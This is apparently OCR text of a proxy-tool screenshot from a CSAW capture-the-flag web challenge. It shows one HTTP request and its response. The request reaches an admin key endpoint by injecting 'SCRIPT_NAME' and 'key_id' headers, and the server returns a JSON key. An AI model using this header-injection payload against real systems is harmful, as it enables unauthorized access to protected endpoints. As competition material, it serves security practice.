 Request
Pretty Raw Hex \n ≡
1 GET /test/admin/key HTTP/1.1
2 Host: web.chal.csaw.io
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
6 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: no-cors
9 Sec-Fetch-Dest: image
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: _ga=GA1.1.713184935.1622804368
14 Connection: close
15 SCRIPT_NAME: /test
16 key_id: 05d1dc92ce82cc09d9d7ff1ac9d5611d
17
18
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 11 Sep 2021 05:29:45 GMT
4 Content-Type: application/json
5 Content-Length: 75
6 Connection: close
7
8 {
"key":"b5082f02fd0b6a06203e0a9ffb8d7613dd7639a67302fc1f357990c49a6541f3"
}
9